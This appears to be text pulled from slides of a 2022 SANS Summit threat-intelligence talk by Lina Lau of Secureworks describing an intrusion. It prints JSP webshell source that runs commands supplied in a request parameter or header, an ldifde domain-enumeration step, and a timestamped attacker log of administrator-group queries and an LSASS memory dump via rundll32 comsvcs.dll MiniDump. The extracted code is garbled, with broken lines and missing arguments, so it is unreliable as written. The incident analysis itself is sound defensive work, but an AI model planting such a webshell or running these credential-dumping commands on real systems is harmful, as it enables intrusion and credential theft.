 JSP Webshell
<%@ page import="java.io.*" %>
<%
Authentication Failed\"");
response.setStatus(HttpServletResponse.SC_UNAUTHORIZED);
%>
<%
String cmd = request.getParameter(
if (cmd == null) {
cmd = (String)request.getHeader(
}
String output = "";
if(cmd != null) {
String s = null;
try {
Process p = Runtime.getRuntime().exec(cmd,null,null);
BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((s = sI.readLine()) != null) { out.println(s); }
} catch(IOException e) { e.printStackTrace(); }
}
%>
Ldifde for domain enumeration
"cmd.exe" /c dir
D:\ \uploadfiles\321\ld.ldf
Enumeration & Credential Dumping
2021-01-05 02:58:52 "systeminfo"
2021-01-05 03:00:20 "net" local group administrators /domain
2021-01-05 03:00:21 C:\Windows\system32\net1 local group administrators /domain
2021-01-05 03:00:51 "net" local group administrators
2021-01-05 03:00:51 C:\Windows\system32\net1 local group administrators
2021-01-05 03:01:34 "net" localgroup administrators
2021-01-05 03:01:34 C:\Windows\system32\net1 localgroup administrators
2021-01-05 03:03:25 "net" group "domain admins" /domain
2021-01-05 03:03:25 C:\Windows\system32\net1 group "domain admins" /domain
2021-01-05 03:07:27 rundll32 C:\windows\system32\comsvcs.dll, MiniDump 584
Secureworks
Lina Lau
Lina Lau/Secureworks
Cyber Threat Intelligence
2022 SANS
SUMMITS